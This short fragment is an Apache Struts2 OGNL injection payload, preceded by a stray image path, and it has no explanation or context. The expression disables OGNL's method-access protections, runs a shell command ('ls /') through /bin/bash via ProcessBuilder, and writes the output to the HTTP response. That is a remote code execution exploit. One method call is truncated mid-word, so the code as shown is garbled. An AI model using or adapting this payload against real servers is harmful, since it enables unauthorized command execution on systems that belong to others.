 %{
(#_memberAccess["allowStaticMethodAccess"]=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,
#cmd="ls /",
#p=new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash","-c",#cmd}).star
#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()),
@org.apache.commons.io.IOUtils@copy(#p.getInputStream(),#ros),
#ros.flush())
}